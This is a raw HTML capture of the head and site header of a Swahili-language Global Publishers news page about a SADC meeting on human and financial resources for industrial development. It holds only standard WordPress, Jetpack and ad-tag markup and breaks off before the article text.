

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/
body_size: 30749
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://globalpublishers.co.tz/xmlrpc.php"/>

		<title>SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda &#8211; Global Publishers</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Global Publishers"/>
<meta property="og:url" content="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/"/>
<meta property="og:title" content="SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda"/>
<meta property="og:image" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?fit=1024%2C682&amp;ssl=1"/>
<meta property="article:section" content="Kitaifa"/>
<meta property="og:description" content="LUANDA: Tamko la Mkutano wa Wakuu wa Nchi za Afrika kuhusu uwekezaji katika Rasilimali Watu uliofanyika jijini Dar Es Salaam mwezi Julai 2023, litakuwa sehemu ya utekelezaji wa kaulimbiu ya Mkutano wa 43 wa Wakuu wa Nchi na Serikali wa Jumuiya ya Mae"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/"/>
<meta name="twitter:title" content="SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda"/>
<meta name="twitter:description" content="LUANDA: Tamko la Mkutano wa Wakuu wa Nchi za Afrika kuhusu uwekezaji katika Rasilimali Watu uliofanyika jijini Dar Es Salaam mwezi Julai 2023, litakuwa sehemu ya utekelezaji wa kaulimbiu ya Mkutano wa 43 wa Wakuu wa Nchi na Serikali wa Jumuiya ya Mae"/>
<meta name="twitter:image" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?fit=1024%2C682&amp;ssl=1"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Feed" href="https://globalpublishers.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Comments Feed" href="https://globalpublishers.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda Comments Feed" href="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalpublishers.co.tz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://globalpublishers.co.tz/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,700,600,500%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://globalpublishers.co.tz/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://globalpublishers.co.tz/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://globalpublishers.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalpublishers.co.tz/wp-json/wp/v2/posts/522723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalpublishers.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/" />
<link rel='shortlink' href='https://globalpublishers.co.tz/?p=522723' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- script for auto scroll -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_728x90_ATC', [728, 90], 'div-gpt-ad-1536573141216-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_320x100_ATF', [320, 100], 'div-gpt-ad-1536573071631-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_200x600_TOWER', [200, 600], 'div-gpt-ad-1536572981626-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
    },
    "url": "https://globalpublishers.co.tz/",
    "name": "Global Publishers",
    "description": "The House of  Favourite Newspapers"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Global Publishers",
    "alternateName": "The House of  Favourite Newspapers",
    "url": "https://globalpublishers.co.tz/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda",
    "description": "LUANDA: Tamko la Mkutano wa Wakuu wa Nchi za Afrika kuhusu uwekezaji katika Rasilimali Watu uliofanyika jijini Dar Es Salaam mwezi Julai 2023, litakuwa sehemu ya utekelezaji wa kaulimbiu ya Mkutano wa 43 wa Wakuu wa Nchi na Serikali wa Jumuiya ya Mae",
    "datePublished": "2023-08-14",
    "dateModified": "2023-08-14",
    "author": {
        "@type": "Person",
        "@id": "#person-GlobalPublishers",
        "name": "Global Publishers"
    },
    "image": "https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?fit=1600%2C1066&ssl=1",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/0e5b756d45927da3549cd5544ad3dfa2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1756163143' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/28fe4b8680d86f256c3d455abd4e6222.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=270%2C270&#038;ssl=1" />
	</head>

<body class="wp-singular post-template-default single single-post postid-522723 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-trender-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width active-ajax-search single-prim-cat-10 single-cat-10 single-cat-11  bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">The House of  Favourite Newspapers</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://globalpublishers.co.tz">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
					<img id="site-logo" src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
			     alt="Publisher"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />

			<span class="site-title">Publisher - The House of  Favourite Newspapers</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
